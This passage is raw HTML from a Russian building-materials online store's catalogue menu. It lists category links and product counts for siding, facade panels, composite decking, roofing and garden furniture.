c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/latonit/">Latonit</a><span class="c-catalog-columns__count">10</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/mirko/">Мирко</a><span class="c-catalog-columns__count">47</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cvet-grafit-1/">Цвет Графит</a><span class="c-catalog-columns__count">18</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1539"><div class="c-catalog-columns-header"><a href="/category/fasadnaya-plitka-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадная плитка</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-premium/">Фасадная Плитка Docke Premium</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-docke-standard/">Фасадная Плитка Docke STANDARD</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-tekhnonikol/">Фасадная плитка Технониколь</a><span class="c-catalog-columns__count">50</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-simter/">Фасадная плитка Симтер</a><span class="c-catalog-columns__count">16</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="171"><div class="c-catalog-columns-header"><a href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Изделия из древесно-полимерного композита (ДПК)</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/nanowood-1/">NanoWood</a><span class="c-catalog-columns__count">85</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/gardenparkett-1/">GardenParkett</a><span class="c-catalog-columns__count">73</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckart-rossiya/">Deckart (Россия)</a><span class="c-catalog-columns__count">135</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/dolomit/">Доломит</a><span class="c-catalog-columns__count">2</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckron-darvolex/">Deckron/Darvolex</a><span class="c-catalog-columns__count">17</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/easydecking-1/">EasyDecking</a><span class="c-catalog-columns__count">67</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/latitudo/">Latitudo</a><span class="c-catalog-columns__count">56</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/legro-ultra/">Legro Ultra</a><span class="c-catalog-columns__count">6</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/altay-decking/">Altay Decking</a><span class="c-catalog-columns__count">8</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/bruggan/">Bruggan</a><span class="c-catalog-columns__count">19</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/polivan-group-1/">Polivan Group</a><span class="c-catalog-columns__count">116</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/faynag-faynag/">Faynag Premium</a><span class="c-catalog-columns__count">209</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/outdoor/">OutDoor</a><span class="c-catalog-columns__count">71</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/derevoplast/">ДеревоПласт</a><span class="c-catalog-columns__count">21</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/rusdecking-1/">RusDecking</a><span class="c-catalog-columns__count">51</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrapol-1/">Terrapol</a><span class="c-catalog-columns__count">146</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/grinder-grinder-germaniya/">GrinderDeco</a><span class="c-catalog-columns__count">248</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-woodvex/">Woodvex</a><span class="c-catalog-columns__count">134</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/savewood-1/">Savewood</a><span class="c-catalog-columns__count">206</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-sequoia/">Sequoia</a><span class="c-catalog-columns__count">46</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-iz-dpk-ecodecking/">Ecodecking</a><span class="c-catalog-columns__count">77</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-multideck/">MultiDeck</a><span class="c-catalog-columns__count">25</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-holzhof/">Holzhof</a><span class="c-catalog-columns__count">35</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-cm-decking/">Cm Decking</a><span class="c-catalog-columns__count">136</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-dortmax/">Dortmax</a><span class="c-catalog-columns__count">43</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/zabory-iz-dpk/">Аксесуары HILST</a><span class="c-catalog-columns__count">7</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1476"><div class="c-catalog-columns-header"><a href="/category/stupeni-dpk-3/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Ступени ДПК</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/easydecking/">EasyDecking</a><span class="c-catalog-columns__count">5</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/woodvex/">WOODVEX</a><span class="c-catalog-columns__count">10</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/savewood/">Savewood</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/sequoia/">SEQUOIA</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/cm-decking/">Cm Decking</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/nauticprime/">NauticPrime</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/dortmax/">Dortmax</a><span class="c-catalog-columns__count">13</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/terrapol/">TERRAPOL</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/rusdecking/">RusDecking</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/faynag/">Faynag</a><span class="c-catalog-columns__count">9</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/polivan-group/">POLIVAN GROUP</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/i-techplast/">I-Techplast</a><span class="c-catalog-columns__count">0</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/gardenparkett/">GardenParkett</a><span class="c-catalog-columns__count">6</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/nanowood/">NanoWood</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/deckron/">Deckron</a><span class="c-catalog-columns__count">9</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1475"><div class="c-catalog-columns-header"><a href="/category/gryadki-dpk/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Грядки ДПК</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/gryadki-dpk/gryadki-klumby-kompostery-iz-dpk/">Грядки, клумбы, из ДПК</a><span class="c-catalog-columns__count">39</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="753"><div class="c-catalog-columns-header"><a href="/category/mebel-dlya-ulits/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Для сада</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/podvesnye-kresla/">Подвесные кресла</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/komplekty-mebeli-s-divanami-iz-isk-rotanga-afina/">Комплекты мебели с диванами из ротанга AFINA</a><span class="c-catalog-columns__count">35</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/shatry/">Шатры</a><span class="c-catalog-columns__count">6</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/b-rattan-italiya/">B:rattan (Италия)</a><span class="c-catalog-columns__count">16</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/ulichnye-zonty/">Уличные зонты</a><span class="c-catalog-columns__count">26</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/italyanskie-shezlongi-nardi-alfa-omega-tropico-i-eden/">Итальянские шезлонги Nardi: Alfa, Omega Tropico и Eden</a><span class="c-catalog-columns__count">15</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/plastikovye-shezlongi-tweet/">Пластиковые шезлонги Tweet, Brattan</a><span class="c-catalog-columns__count">8</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/mebel-yalta-rossiya/">Мебель TWEET/YALTA  (Россия)</a><span class="c-catalog-columns__count">18</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/mebel-keter-allibert-jardin-izrail-vengriya-polsha-niderlandy/">Мебель Keter, Allibert, Jardin</a><span class="c-catalog-columns__count">17</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/komplekty-dlya-kafe-barov/">Комплекты для кафе, баров.</a><span class="c-catalog-columns__count">3</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/khozbloki-iz-dpk/">Хозблоки</a><span class="c-catalog-columns__count">9</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="833"><div class="c-catalog-columns-header"><a href="/category/reguliruemye-opory/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Регулируемые опоры</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-kronex/">Регулируемые опоры Kronex</a><span class="c-catalog-columns__count">13</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-hilst-lift/">Регулируемые опоры HILST LIFT</a><span class="c-catalog-columns__count">14</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="-1"><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/krovlya/">Кровля</a><span class="c-catalog-columns__count">2367</span></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/myagkaya-krovlya/">Мягкая кровля<span class="c-catalog-columns__count">404</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepitsa-metall-profil/">Металлочерепица Металл профиль<span class="c-catalog-columns__count">7</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepica/">Металлочерепица Grand Line<span class="c-catalog-columns__count">556</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/vodostochnaya-sistema/">Водосточная система<span class="c-catalog-columns__count">1400</span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/komplektuyushchie-12/">Комплектующие</a><span class="c-catalog-columns__count">142</span></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/cherdachnye-lestnitsy-s-lyukom-docke/">Чердачные лестницы с люком Docke<span class="c-catalog-columns__count">9</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/ventilyatsionnye-reshyotki/">Вентиляционные решётки<span class="c-catalog-columns__count">7</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/fasadnye-aksessuary-dolomit/">Фасадные Аксессуары Доломит декор<span class="c-catalog-columns__count">18</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-ekonom-dlya-saydinga/">Комплектующие Эконом для Сайдинга<span class="c-catalog-columns__count">22</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-dlya-caydinga-elit/">Комплектующие для cайдинга Элит<span class="c-catalog-columns__count">23</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/obreshetka/">Обрешетка<span class="c-catalog-columns__count">5</span></a></div><div class="c-catalog-columns__subcategory"><a href="/category/komplektuyushchie-12/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div></div></div></div></div></div><div class="c-header-dropdown-bar__horizontal-catalog-container"><div class="c-horizontal-catalog" data-is_overlay_enabled="true"><div class="c-horizontal-catalog__category" data-category_id="1"><div class="c-catalog-columns-header"><a href="/category/vinilovyy-sayding/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Виниловый сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/docke-dyoke/">Docke (Дёке)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/alta-profil-1/">Альта-Профиль</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/grand-line-1/">Grand Line</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/yuplast/">Ю-Пласт</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dolomit-1/">Доломит</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tecos/">Tecos</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vinyl-on-rossiya/">Vinyl-On</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/fineber-1/">FineBer</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tekhnonikol-1/">ТЕХНОНИКОЛЬ</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vox-1/">VOX</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dachnyy-rossiya/">Дачный</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/mitten/">Mitten</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/aksessuary-dlya-sajdinga/">Аксессуары для сайдинга</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="39"><div class="c-catalog-columns-header"><a href="/category/fasadnye-paneli-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные панели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/docke-dyoke-1/">Docke (Дёке)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/alta-profil-2/">Альта-Профиль</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/grand-line-3/">Grand 